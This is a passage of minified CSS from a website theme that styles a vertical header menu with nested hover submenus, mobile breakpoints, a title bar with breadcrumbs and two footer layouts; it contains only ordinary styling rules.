.bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a
i{margin-right:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li{display:block;padding:0
10px;border-top:1px solid rgba(0,0,0,0.1)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li:first-child{border-top:none}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li>a{display:block;font-size:13px;line-height:38px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li > a
i{margin-right:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.current-menu-item>a{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children:after{content:"\f105";font-family:FontAwesome;display:inline-block;position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul{display:none;position:absolute;top:0;left:100%;min-width:210px;background:#f1f4fb;z-index:999}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li{display:block;padding:0
15px;border-top:1px solid rgba(0,0,0,0.1)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li:first-child{border-top:none}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li>a{display:block;font-size:13px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a
i{margin-right:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar{position:absolute;bottom:0;left:0;padding:0
50px 60px}@media (max-height: 680px){.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar{display:none}}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar
.widget{margin-bottom:15px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar .widget:last-child{margin-bottom:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap
a{display:inline-block;width:32px;height:32px;font-size:14px;line-height:32px;text-align:center;color:#171721;background:#ececec;margin-right:7px;-webkit-border-radius:50%;border-radius:50%}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap a:last-child{margin-right:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap a:hover{color:#fff;background:#0a6edd}.header-minivertical .bt-header-minivertical.active .bt-header-desktop{margin-left:0}.header-minivertical .bt-header-minivertical.active .bt-header-desktop .bt-mini-sidebar{opacity:0;visibility:hidden}.header-minivertical .bt-header-minivertical.active .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li, .header-minivertical .bt-header-minivertical.active .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li{display:block;margin-right:-50px;padding-right:50px}.header-minivertical .bt-header-minivertical .bt-header-mobile{display:none}@media (max-width: 992px){.header-minivertical #bt-main{padding-left:0}.header-minivertical .bt-header-minivertical .bt-header-desktop{display:none}.header-minivertical .bt-header-minivertical .bt-header-mobile{display:block}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu>li.current-menu-item>a{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle:before, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle:after, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle:hover:before, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle:hover:after, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-content-right .widget.widget_mini_account_widget
a{display:inline-block;width:30px;height:30px;font-size:0;text-align:center}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-content-right .widget.widget_mini_account_widget a
i{font-size:14px;line-height:30px}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-content-right .widget.widget_social_widget .social-wrap
a{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center}}@media (max-width: 992px) and (max-width: 450px){.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-content-right
.widget.widget_social_widget{display:none}}.bt-titlebar{background:#fff;padding-bottom:90px}.bt-titlebar .bt-titlebar-inner{position:relative;width:100%;background:#252525;padding:50px
0}.bt-titlebar .bt-titlebar-inner .bt-overlay{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.bt-titlebar .bt-titlebar-inner .bt-page-title{font-size:14px;line-height:24px;color:#fff;padding:5px
0}.bt-titlebar .bt-titlebar-inner .bt-page-title
h2{font-size:24px;line-height:30px;color:#fff;margin:0}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb{font-size:14px;line-height:24px;color:#eaeaea;padding:5px
0}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-before, .bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-after, .bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-path{display:inline-block}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb
a{color:#eaeaea}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb a:hover{color:#0a6edd}.bt-titlebar .bt-titlebar-inner .bt-subheader-inner{position:relative;display:-webkit-box;align-items:center;height:inherit;margin:0
auto;-moz-box-align:center}.bt-titlebar .bt-titlebar-inner .bt-subheader-inner .bt-subheader-cell{height:100%;display:flex;display:-webkit-flex;flex-grow:1;-webkit-flex-grow:1;flex-shrink:0;-webkit-flex-shrink:0;align-items:center;-moz-box-align:center;-webkit-box-align:center;-moz-box-flex:1;-webkit-box-flex:1}.bt-titlebar .bt-titlebar-inner .bt-subheader-inner .bt-subheader-cell .bt-content{position:relative;width:100%;z-index:9}.bt-footer{margin-top:90px}.bt-footer.bt-stick{position:fixed;bottom:0;left:0;width:100%;z-index:1}.header-minivertical .bt-footer.bt-stick{padding-left:45px}.bt-footer ul, .bt-footer
ol{list-style:none;margin:0;padding:0}.bt-footer .bt-footer-top{position:relative;color:#dcdcdc;background:#252525;padding:30px
0}.bt-footer .bt-footer-top .wg-title{font-size:18px;line-height:24px;color:#fff}.bt-footer .bt-footer-top .bt-overlay{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.bt-footer .bt-footer-top .bt-content{position:relative;z-index:9}.bt-footer .bt-footer-bottom{color:#dcdcdc;background:#121212;padding:15px
0}.bt-footer.bt-footer-v1 .bt-footer-top
.widget{margin-bottom:30px}.bt-footer.bt-footer-v1 .bt-footer-top .wg-title{position:relative;margin-bottom:27px;padding-bottom:15px}.bt-footer.bt-footer-v1 .bt-footer-top .wg-title:after{content:"";position:absolute;bottom:-2px;left:0;width:40px;height:2px;background:#0a6edd}.bt-footer.bt-footer-v1 .bt-footer-top .bt-logo{width:auto;margin-top:-5px}.bt-footer.bt-footer-v1 .bt-footer-top .bt-desc{margin-bottom:25px}.bt-footer.bt-footer-v1 .bt-footer-top .bt-contact-info
li{margin-bottom:15px}.bt-footer.bt-footer-v1 .bt-footer-top .bt-contact-info li:last-child{margin-bottom:0}.bt-footer.bt-footer-v1 .bt-footer-top .bt-contact-info li
i{display:inline-block;width:24px;height:24px;font-size:12px;line-height:24px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;margin-right:5px;-webkit-border-radius:50%;border-radius:50%}.bt-footer.bt-footer-v1 .bt-footer-top .bt-services li, .bt-footer.bt-footer-v1 .bt-footer-top .bt-follow-me
li{margin-bottom:5px}.bt-footer.bt-footer-v1 .bt-footer-top .bt-services li:last-child, .bt-footer.bt-footer-v1 .bt-footer-top .bt-follow-me li:last-child{margin-bottom:0}.bt-footer.bt-footer-v1 .bt-footer-top .bt-follow-me
i{display:inline-block;width:20px}.bt-footer.bt-footer-v1 .bt-footer-bottom .bt-mini-menu{text-align:right}.bt-footer.bt-footer-v1 .bt-footer-bottom .bt-mini-menu
li{display:inline-block;margin-right:30px}.bt-footer.bt-footer-v1 .bt-footer-bottom .bt-mini-menu li:last-child{margin-right:0}@media (max-width: 767px){.bt-footer.bt-footer-v1 .bt-footer-bottom .bt-copyright, .bt-footer.bt-footer-v1 .bt-footer-bottom .bt-mini-menu{text-align:center}.bt-footer.bt-footer-v1 .bt-footer-bottom .bt-copyright{margin-bottom:15px}}.bt-footer.bt-footer-v2 .bt-footer-top .bt-links{text-align:right}.bt-footer.bt-footer-v2 .bt-footer-top .bt-links
li{display:inline-block;margin-right:35px}.bt-footer.bt-footer-v2 .bt-footer-top .bt-links li
a{font-size:14px;line-height:40px}.bt-footer.bt-footer-v2 .bt-footer-top .bt-links li:last-child{margin-right:0}@media (max-width: 991px){.bt-footer.bt-footer-v2 .bt-footer-top .widget_media_image, .bt-footer.bt-footer-v2 .bt-footer-top .bt-links{text-align:center}.bt-footer.bt-footer-v2 .bt-footer-top
.widget_media_image{margin-bottom:15px}.bt-footer.bt-footer-v2 .bt-footer-top .bt-links
li{margin:0
